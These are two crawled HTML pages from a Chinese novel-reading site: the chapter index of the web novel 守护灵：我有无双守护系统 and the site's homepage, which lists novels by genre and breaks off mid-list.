

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zunshuwu.com/novel/1750678050.html
body_size: 6205
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>守护灵：我有无双守护系统全文阅读 进击的瞎扯淡_第351章 胜？_最新章节列表 -尊书屋 </title><meta name="keywords" content="守护灵：我有无双守护系统全文阅读 进击的瞎扯淡_第351章 胜？_最新章节列表" /><meta name="description" content="简介重生玄灵大陆，这个世界的，拥有修行资质的，叫做寄灵人，他们能够通过灵种，召唤守护灵。曹x“像这样的守护灵，我还有7个。”宋x“像这样的守护灵，我" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="尊书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zunshuwu.com/novel/1750678050.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.zunshuwu.com/novel/1750678050.html" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="升级练功"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第351章 胜？ 守护灵：我有无双守护系统"/><meta property="og:title" content="守护灵：我有无双守护系统"/><meta property="og:novel:update_time" content="2019-05-21"/><meta property="og:url" content="https://www.zunshuwu.com/novel/1750678050.html"/><meta property="og:novel:latest_chapter_url" content="https://www.zunshuwu.com/novel/1750678050/351.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:read_url" content="https://www.zunshuwu.com/novel/1750678050.html"/><meta property="og:novel:book_name" content="守护灵：我有无双守护系统"/><meta property="og:description" content="简介重生玄灵大陆，这个世界的，拥有修行资质的，叫做寄灵人，他们能够通过灵种，召唤守护灵。曹x“像这样的守护灵，我还有7个。”宋x“像这样的守护灵，我"/><meta property="og:image" content="//d.zunshuwu.com/uppic/q/dFTT.jpg?sm"/><meta property="og:novel:author" content="进击的瞎扯淡"/><script>var TJ='V285yeyt',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='kk',DOMA='zunshuwu.com',xCoverList=[],TWPC='ft',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',COOKIE_PRE='5yeyt',CAD=0,TJN='uv',FORM_HASH='60736bdfg9djft',MOD='',DIR='/',APP_NAME='尊书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zunshuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="尊书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">尊书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/click.html">热门小说</a></li><li><a href="/over.html">完本小说</a></li><li><a href="/books/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zunshuwu.com/novel/1750678050.html" title="守护灵：我有无双守护系统">手机阅读《守护灵：我有无双守护系统》</a></div><a href="/">尊书屋</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/novel/1750678050.html">守护灵：我有无双守护系统</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.zunshuwu.com/uppic/q/dFTT.jpg?sm" author="进击的瞎扯淡" alt="守护灵：我有无双守护系统" /><span class="b"></span></div><div id="info"><h1>守护灵：我有无双守护系统</h1><p>作者：<a href="/zuozhe/eXfOew7bbe7S84e79e8ee6Uafe6b7a1A.html" target="_blank">进击的瞎扯淡</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="y10s4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="y10s4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/1750678050.html">TXT下载</a></p><p>更新时间：2019-05-21 04:59:36&nbsp;[共351章] <p>最新：<a href="/novel/1750678050/351.html" title="">第351章 胜？</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/novel/Qvwa.html" target="_blank" title="帝陵艳异编">帝陵艳异编</a><a href="/catalog/d2x0Afpg.html" title="伏斯的文" target="_blank">伏斯的文</a> (灵异神怪) 、 <a href="/novel/Q3N.html" target="_blank" title="唐砖">唐砖</a><a href="/catalog/vK81hob.html" title="戎酒令图片" target="_blank">戎酒令图片</a> (魔王附体) 、 <a href="/novel/JPZk.html" target="_blank" title="太行道">太行道</a> (探险小说) 、 <a href="/novel/Jp.html" target="_blank" title="穿越之极品色女">穿越之极品色女</a><a href="/catalog/wqMNc6l.html" title="生命血核心" target="_blank">生命血核心</a> (高干辣文) 、 <a href="/novel/257856900.html" target="_blank" title="大隋风流">大隋风流</a> (历史军事) 、 <a href="/novel/832486958.html" target="_blank" title="大侠上位">大侠上位</a><a href="/catalog/GeO5mce9.html" title="儿子要玩我" target="_blank">儿子要玩我</a> (历史小说) 、 <a href="/novel/yEXk.html" target="_blank" title="软玉生香">软玉生香</a><a href="/catalog/XlVg3CWY.html" title="小耳朵button印度舞" target="_blank">小耳朵button印度舞</a> (古典架空) 、 <a href="/novel/1739872537.html" target="_blank" title="无敌血脉">无敌血脉</a><a href="/catalog/poxG6ize.html" title="玩儿子女朋友的小说" target="_blank">玩儿子女朋友的小说</a> (丹药小说) 、 <a href="/novel/E6YV.html" target="_blank" title="神雕之破碎之旅">神雕之破碎之旅</a> (修炼小说) 、 <a href="/novel/219918924.html" target="_blank" title="最强无敌召唤系统">最强无敌召唤系统</a><a href="/catalog/1nX4Uob.html" title="春痕是谁写的" target="_blank">春痕是谁写的</a> (神魔小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《守护灵：我有无双守护系统》作品介绍</dt><div class="chapter-desc">简介重生玄灵大陆，这个世界的，拥有修行资质的，叫做寄灵人，他们能够通过灵种，召唤<a href="/actor/e5aeze6ya4eJ1b5A.html">守护灵</a>。曹x“像这样的<a href="/actor/e5aeze6ya4eJ1b5A.html">守护灵</a>，我还有7个。”宋x“像这样的<a href="/actor/e5aeze6ya4eJ1b5A.html">守护灵</a>，我 </div><dt>《守护灵：我有无双守护系统》 正文 </dt><dd><a href="/novel/1750678050/1.html">第1章 无双守护系统就绪！</a></dd><dd><a href="/novel/1750678050/2.html">第2章 杀无赦！</a></dd><dd><a href="/novel/1750678050/3.html">第3章 家族庆典</a></dd><dd><a href="/novel/1750678050/4.html">第4章 护主，雷霆万钧</a></dd><dd><a href="/novel/1750678050/5.html">第5章 白衣似雪！</a></dd><dd><a href="/novel/1750678050/6.html">第6章 弱者，没有被拯救的理由！</a></dd><dd><a href="/novel/1750678050/7.html">第7章 你们，不配！</a></dd><dd><a href="/novel/1750678050/8.html">第8章 末将赵子龙，愿为主公……</a></dd><dd><a href="/novel/1750678050/9.html">第9章 魔神降世！</a></dd><dd><a href="/novel/1750678050/10.html">第10章 一飞冲天！</a></dd><dd><a href="/novel/1750678050/11.html">第11章 为了力量，出发！</a></dd><dd><a href="/novel/1750678050/12.html">第12章 晋级！</a></dd><dd><a href="/novel/1750678050/13.html">第13章 邂逅</a></dd><dd><a href="/novel/1750678050/14.html">第14章 下贱！</a></dd><dd><a href="/novel/1750678050/15.html">第15章 我王日天随手一骗……</a></dd><dd><a href="/novel/1750678050/16.html">第16章 杀你们的人！</a></dd><dd><a href="/novel/1750678050/17.html">第17章 他是我的英雄！</a></dd><dd><a href="/novel/1750678050/18.html">第18章 分道扬镳</a></dd><dd><a href="/novel/1750678050/19.html">第19章 交易！</a></dd><dd><a href="/novel/1750678050/20.html">第20章 危机，入侵意识海！</a></dd><dd><a href="/novel/1750678050/21.html">第21章 一剑，无人可挡！</a></dd><dd><a href="/novel/1750678050/22.html">第22章 王家变故</a></dd><dd><a href="/novel/1750678050/23.html">第23章 战！</a></dd><dd><a href="/novel/1750678050/24.html">第24章 波澜再起！</a></dd><dd><a href="/novel/1750678050/25.html">第25章 黑锅？老子不接！</a></dd><dd><a href="/novel/1750678050/26.html">第26章 来战！</a></dd><dd><a href="/novel/1750678050/27.html">第27章 敢动我守护灵？</a></dd><dd><a href="/novel/1750678050/28.html">第28章 请叫他神！</a></dd><dd><a href="/novel/1750678050/29.html">第29章 城主出马！</a></dd><dd><a href="/novel/1750678050/30.html">第30章 秘闻与丫丫</a></dd><dd><a href="/novel/1750678050/31.html">第31章 等等！</a></dd><dd><a href="/novel/1750678050/32.html">第32章 把人放下！</a></dd><dd><a href="/novel/1750678050/33.html">第33章 丫丫</a></dd><dd><a href="/novel/1750678050/34.html">第34章 出发</a></dd><dd><a href="/novel/1750678050/35.html">第35章 暗杀！</a></dd><dd><a href="/novel/1750678050/36.html">第36章 正面交战！</a></dd><dd><a href="/novel/1750678050/37.html">第37章 霸王，项羽！</a></dd><dd><a href="/novel/1750678050/38.html">第38章 我王日天奉陪到底！</a></dd><dd><a href="/novel/1750678050/39.html">第39章 弑神！</a></dd><dd><a href="/novel/1750678050/40.html">第40章 醒来！</a></dd><dd><a href="/novel/1750678050/41.html">第41章 迁徙</a></dd><dd><a href="/novel/1750678050/42.html">第42章 事大了！</a></dd><dd><a href="/novel/1750678050/43.html">第43章 安排与邀请</a></dd><dd><a href="/novel/1750678050/44.html">第44章 白虎登空！</a></dd><dd><a href="/novel/1750678050/45.html">第45章 抢人！</a></dd><dd><a href="/novel/1750678050/46.html">第46章 相遇！</a></dd><dd><a href="/novel/1750678050/47.html">第47章 自寻死路</a></dd><dd><a href="/novel/1750678050/48.html">第48章 故乡分别</a></dd><dd><a href="/novel/1750678050/49.html">第49章 好久不见！</a></dd><dd><a href="/novel/1750678050/50.html">第50章 阻击！</a></dd><dd><a href="/novel/1750678050/51.html">第51章 吞噬</a></dd><dd><a href="/novel/1750678050/52.html">第52章 镇南王！</a></dd><dd><a href="/novel/1750678050/53.html">第53章 与我一起，杀！</a></dd><dd><a href="/novel/1750678050/54.html">第54章 找点乐子</a></dd><dd><a href="/novel/1750678050/55.html">第55章 跪下！</a></dd><dd><a href="/novel/1750678050/56.html">第56章 毁灭！</a></dd><dd><a href="/novel/1750678050/57.html">第57章 灵石都炸了！</a></dd><dd><a href="/novel/1750678050/58.html">第58章 王昊，上台！</a></dd><dd><a href="/novel/1750678050/59.html">第59章 我连守护灵都不用！</a></dd><dd><a href="/novel/1750678050/60.html">第60章 真的是，天真啊！</a></dd><dd><a href="/novel/1750678050/61.html">第61章 你们一起上吧！</a></dd><dd><a href="/novel/1750678050/62.html">第62章 你行你上啊！</a></dd><dd><a href="/novel/1750678050/63.html">第63章 撒娇女孩最好命</a></dd><dd><a href="/novel/1750678050/64.html">第64章 暗流涌动</a></dd><dd><a href="/novel/1750678050/65.html">第65章 幡然醒悟！</a></dd><dd><a href="/novel/1750678050/66.html">第66章 扑朔迷离</a></dd><dd><a href="/novel/1750678050/67.html">第67章 老子就是霸气！</a></dd><dd><a href="/novel/1750678050/68.html">第68章 叫爸爸！</a></dd><dd><a href="/novel/1750678050/69.html">第69章 一剑天怒！</a></dd><dd><a href="/novel/1750678050/70.html">第70章 我给你，你敢要吗？</a></dd><dd><a href="/novel/1750678050/71.html">第71章 视若不见，方可活</a></dd><dd><a href="/novel/1750678050/72.html">第72章 我是神！</a></dd><dt>《守护灵：我有无双守护系统》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/novel/1750678050/351.html">第351章 胜？</a></dd><dd><a href="/novel/1750678050/350.html">第350章 阳谋</a></dd><dd><a href="/novel/1750678050/349.html">第349章 了结！</a></dd><dd><a href="/novel/1750678050/348.html">第348章 审判降临！</a></dd><dd><a href="/novel/1750678050/347.html">第347章 交锋</a></dd><dd><a href="/novel/1750678050/346.html">第346章 卑鄙无耻</a></dd><dd><a href="/novel/1750678050/345.html">第345章 来了！</a></dd><dd><a href="/novel/1750678050/344.html">第344章 隐藏背后</a></dd><dd><a href="/novel/1750678050/343.html">第343章 筹谋</a></dd><dd><a href="/novel/1750678050/342.html">第342章 开端</a></dd><dd><a href="/novel/1750678050/341.html">第341章 这里，你没有朋友！</a></dd><dd><a href="/novel/1750678050/340.html">第340章 各方准备</a></dd><dd><a href="/novel/1750678050/339.html">第339章 商讨</a></dd><dd><a href="/novel/1750678050/338.html">第338章 争执</a></dd><dd><a href="/novel/1750678050/337.html">第337章 迎接</a></dd><dd><a href="/novel/1750678050/336.html">第336章 误会</a></dd><dd><a href="/novel/1750678050/335.html">第335章 全凭一张嘴！</a></dd><dd><a href="/novel/1750678050/334.html">第334章 角色</a></dd><dd><a href="/novel/1750678050/333.html">第333章 诸神并非至高无上</a></dd><dd><a href="/novel/1750678050/332.html">第332章 王昊出现</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/novel/1750678050/mulu_1.html">首页</a><a href="/novel/1750678050/mulu_1.html">上一页</a><b>1</b><a href="/novel/1750678050/mulu_2.html">2</a><a href="/novel/1750678050/mulu_3.html">3</a><a href="/novel/1750678050/mulu_4.html">4</a><a href="/novel/1750678050/mulu_5.html">5</a><a href="/novel/1750678050/mulu_2.html">下一页</a><a href="/novel/1750678050/mulu_5.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/novel/E0JX.html" target="_blank" title="逆天神器">逆天神器</a>、 <a href="/novel/1460752632.html" target="_blank" title="大唐秋官">大唐秋官</a>、 <a href="/novel/ytGm.html" target="_blank" title="炮灰逆袭手册（共妻手册）">炮灰逆袭手册（共妻手册）</a>、 <a href="/novel/bS5.html" target="_blank" title="武神空间">武神空间</a>、 <a href="/novel/yTF.html" target="_blank" title="渡君劫">渡君劫</a>、 <a href="/novel/145198854.html" target="_blank" title="我有十万倍天赋">我有十万倍天赋</a>、 <a href="/novel/J4b6.html" target="_blank" title="灵智上人">灵智上人</a>、 <a href="/catalog/nyNoT6x.html" title="走错路大刀滟是什么时候写的" target="_blank">走错路大刀滟是什么时候写的</a>、 <a href="/novel/Qj4g.html" target="_blank" title="（韩剧同人）步步惊心·丽·一世长安">（韩剧同人）步步惊心·丽·一世长安</a>、 <a href="/catalog/9D1kMHZy.html" title="应聘情人" target="_blank">应聘情人</a>、 <a href="/novel/yw.html" target="_blank" title="且试天下">且试天下</a>、 <a href="/catalog/kPkQU0X.html" title="无限血核什么时候开始写的" target="_blank">无限血核什么时候开始写的</a>、 <a href="/novel/448626662.html" target="_blank" title="绝世丹神">绝世丹神</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 本站小说《守护灵：我有无双守护系统》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>Ⓑ 如果您对全本小说守护灵：我有无双守护系统全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓒ 免费小说守护灵：我有无双守护系统TXT的章节均为网友自行更新，与尊书屋（zunshuwu.com）立场无关。</p><p>Ⓓ 尊书屋提供守护灵：我有无双守护系统最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>Ⓔ 尊书屋提供《守护灵：我有无双守护系统》是由进击的瞎扯淡所写，天才流类型的小说。尊书屋为您提供海量的天才流小说作品，请关注本站的天才流小说排行榜。</p><p>*. <a href="/i/wyaz7rh6pvncx.html">守护灵：我有无双守护系统免费全文 神魔、至尊、玄幻 实时更新</a>/<span class="gray">2020-05-08 23:15:47</span></p><p>*. <a href="/novel/1750678050_83158134.html">守护灵：我有无双守护系统最新章节列表 神魔、至尊、玄幻无弹窗阅读</a>/<span class="gray">2017-09-08 15:59:06</span></p><p>*. <a href="/novel/1750678050_2104472166.html">守护灵：我有无双守护系统全本TXT下载 神魔、至尊、玄幻最新章节无弹窗</a>/<span class="gray">2017-09-27 21:11:59</span></p><p>*. <a href="/i/eb6lx91mzawcl.html">守护灵：我有无双守护系统免费全文 进击的瞎扯淡 秦妖妖王昊赵云 全本免费阅读</a>/<span class="gray">2017-12-11 04:32:16</span></p><p>*. <a href="/i/7d0j7mfmnq9hl.html">守护灵：我有无双守护系统1-351章免费在线阅读 全集最新列表 进击的瞎扯淡</a>/<span class="gray">2018-04-13 01:21:46</span></p></div></div><script src="/click/1750678050"></script><script src="/5yf4e/318.kkvvbu"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zunshuwu.com/">尊书屋</a>(zunshuwu.com) All Rights Reserved. <a href="//ft.zunshuwu.com" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/dmailXXcI.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="12.333ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zunshuwu.com/?FROM=bjs&u=BJS
body_size: 8798
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>尊书屋-追书就来尊书屋</title><meta name="keywords" content="尊书屋|言情小说|免费全本小说" /><meta name="description" content="尊书屋，精彩小说尽在尊书屋，本站拥有海量的历史小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="尊书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zunshuwu.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.zunshuwu.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJ='V285yeyt',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='kk',DOMA='zunshuwu.com',xCoverList=[],TWPC='ft',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',COOKIE_PRE='5yeyt',CAD=0,TJN='uv',FORM_HASH='a0eaffc4g9djfu',MOD='',DIR='/',APP_NAME='尊书屋',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zunshuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="尊书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">尊书屋</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/click.html">热门小说</a></li><li><a href="/over.html">完本小说</a></li><li><a href="/books/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/novel/GZvx.html" title=""><img data-lazy="//d.zunshuwu.com/standard/1827977202/9417.jpg?sm" alt="狗仔修真录" author="墨钧" src="/dloadJtU.svg" /></a></div><dl><dt><span>墨钧</span><a href="/novel/GZvx.html" title="">狗仔修真录</a></dt><dd>现代狗仔是拿血泪换八卦 修真界的狗仔是拿命来换八卦啊！ 身负八卦灵根方圆初出茅庐，为了拍摄修真小花绯闻陷入...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/y9DG.html" title=""><img data-lazy="//d.zunshuwu.com/uppic/q/dD07.jpg?sm" alt="穿书回来我成了自己的替身" author="蛋挞鲨" src="/dloadJtU.svg" /></a></div><dl><dt><span>蛋挞鲨</span><a href="/novel/y9DG.html" title="">穿书回来我成了自己的替身</a></dt><dd>晋江VIP 完结 总书评数：15866 当前被收藏数：13039 营养液数：31492 文章积分：376,14...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/Gy5u.html" title=""><img data-lazy="//d.zunshuwu.com/uppic/r/eO89.jpg?sm" alt="沙雕炮灰他太抠了" author="陈五野" src="/dloadJtU.svg" /></a></div><dl><dt><span>陈五野</span><a href="/novel/Gy5u.html" title="">沙雕炮灰他太抠了</a></dt><dd>晋江VIP完结 总书评数：7232 当前被收藏数：38503 营养液数：12267 文章积分：551,180,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/ZBe.html" title=""><img data-lazy="//d.zunshuwu.com/uppic/A/NgrU.jpg?sm" alt="荤君素妃" author="红紫斗芳菲" src="/dloadJtU.svg" /></a></div><dl><dt><span>红紫斗芳菲</span><a href="/novel/ZBe.html" title="">荤君素妃</a></dt><dd>晋江VIP完结 总点击数：218234总书评数：716 当前被收藏数：926 文章积分：16,639,250 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/H4L.html" title=""><img data-lazy="//d.zunshuwu.com/standard/1129399505/8466.jpg?sm" alt="八云家的大少爷" author="八云家的夜鸦" src="/dloadJtU.svg" /></a></div><dl><dt><span>八云家的夜鸦</span><a href="/novel/H4L.html" title="">八云家的大少爷</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/Jlb.html" title=""><img data-lazy="//d.zunshuwu.com/uppic/A/NRIA.jpg?sm" alt="重生之悠哉人生" author="秋味" src="/dloadJtU.svg" /></a></div><dl><dt><span>秋味</span><a href="/novel/Jlb.html" title="">重生之悠哉人生</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">宝宝</span><span class="s2"><a href="/novel/QOrb.html" title="">豪门权婚：重生女王归来</a></span><span class="s5">君残心</span></li><li><span class="s1">架空</span><span class="s2"><a href="/novel/yagj.html" title="">女主把女配拐啦！</a></span><span class="s5">长夜孤言</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/novel/EYTt.html" title="">王爷，王妃又去盗墓了</a></span><span class="s5">萌爷</span></li><li><span class="s1">健康</span><span class="s2"><a href="/novel/Gc78.html" title="">我靠养生在内卷的修真界苟活</a></span><span class="s5">七蕴</span></li><li><span class="s1">都市</span><span class="s2"><a href="/novel/puf.html" title="">跟班+番外</a></span><span class="s5">年小初</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/novel/GvyZ.html" title="">朕和群臣穿现代</a></span><span class="s5">予观之</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/novel/GWPR.html" title="">（洪荒同人）弟弟今天又捡了什么毛茸茸[洪荒] </a></span><span class="s5">玻璃豆</span></li><li><span class="s1">现代</span><span class="s2"><a href="/novel/489955694.html" title="">夫人又美又飒</a></span><span class="s5">苏十月</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/novel/EyN5.html" title="">吞噬魂帝</a></span><span class="s5">徐广大</span></li><li><span class="s1"></span><span class="s2"><a href="/novel/1751117095.html" title="">少妇白洁的故事(淫荡少妇之白洁)</a></span><span class="s5">未知</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/novel/yG3Y.html" title="">被金主抛弃后我勾搭上了他发小</a></span><span class="s5">不详</span></li><li><span class="s1"></span><span class="s2"><a href="/novel/1009640930.html" title="">快穿之[玉体横陈]（简体版）</a></span><span class="s5">青亘的小说</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/novel/EvGH.html" title="">驭妖</a></span><span class="s5">香九龄</span></li><li><span class="s1">一见</span><span class="s2"><a href="/novel/cYy.html" title="">重生-名门贵妻</a></span><span class="s5">幽月如烟</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/novel/JGEk.html" title="">欢喜冤家：腹黑老公宠萌妻/宠婚撩人：总裁私宠小甜</a></span><span class="s5">可乐蛋</span></li><li><span class="s1">末世</span><span class="s2"><a href="/novel/ybJ3.html" title="">冥海禁地</a></span><span class="s5">潘海根</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/novel/mCX.html" target="_blank" title="欢田喜地，渔家小娘子"><img data-lazy="//d.zunshuwu.com/uppic/A/NeV4.jpg?sm" alt="欢田喜地，渔家小娘子" author="枝枝" /></a></div><dl><dt><a href="/novel/mCX.html" title="欢田喜地，渔家小娘子">欢田喜地，渔家小娘子</a></dt><dd>言情金榜红文VIP完结 阅读：2,307,902|推荐：4,834 简介 小鱼穿越前觉得，自己就是一坨狗屎，也...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/220727926.html" title="穿书七零：娇妻有亿点甜">穿书七零：娇妻有亿点甜</a>/妖妍</li><li><a href="/novel/J4Vp.html" title="人生得意无尽欢">人生得意无尽欢</a>/六道</li><li><a href="/novel/ZRW.html" title="他来了，请闭眼">他来了，请闭眼</a>/丁墨</li><li><a href="/novel/ERg.html" title="视你如命">视你如命</a>/师小札</li><li><a href="/novel/2082690612.html" title="无限流：成为NPC后被神明娇宠">无限流：成为NPC后被神明娇宠</a>/打翻一罐森林</li><li><a href="/novel/GkyZ.html" title="玄学大佬穿成豪门抱错假少爷">玄学大佬穿成豪门抱错假少爷</a>/忘崽糖</li><li><a href="/novel/2009685272.html" title="听话">听话</a>/书鱼鱼</li><li><a href="/novel/GDbX.html" title="你怎么还有这一面">你怎么还有这一面</a>/热到昏厥</li><li><a href="/novel/yvgy.html" title="微臣奉旨宠妻">微臣奉旨宠妻</a>/可口丁乐</li><li><a href="/novel/boa.html" title="官场之财色诱人">官场之财色诱人</a>/官场痞子</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/novel/ymG7.html" target="_blank" title="入赘豪门的渣攻"><img data-lazy="//d.zunshuwu.com/uppic/q/dWPK.jpg?sm" alt="入赘豪门的渣攻" author="狗屁果仁" /></a></div><dl><dt><a href="/novel/ymG7.html" title="入赘豪门的渣攻">入赘豪门的渣攻</a></dt><dd>晋江VIP完结 总书评数：730 当前被收藏数：2972 营养液数：280 文章积分：34,381,972 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/ERxo.html" title="绝品透视高手">绝品透视高手</a>/霸气小狼</li><li><a href="/novel/Jhi3.html" title="异乡人">异乡人</a>/西厢少年</li><li><a href="/novel/yXKX.html" title="全世界独一份的例外">全世界独一份的例外</a>/Fuiwen</li><li><a href="/novel/yeN2.html" title="招惹疯美人的下场">招惹疯美人的下场</a>/廿廿呀</li><li><a href="/novel/EvTn.html" title="超级护花特工">超级护花特工</a>/猎人一号</li><li><a href="/novel/Qfr4.html" 